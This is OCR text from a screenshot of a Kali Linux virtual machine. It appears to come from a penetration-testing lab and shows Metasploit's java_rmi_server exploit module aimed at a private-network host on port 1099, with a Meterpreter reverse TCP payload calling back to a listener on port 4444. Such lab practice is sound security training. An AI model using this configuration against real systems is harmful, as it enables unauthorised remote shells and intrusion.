 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 18:56
kali@kali: ~
kali@kali: ~ kali@kali: ~
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.1.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 192.168.1.101 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
Task View
Type here to search
ENG
18:56
07-11-2024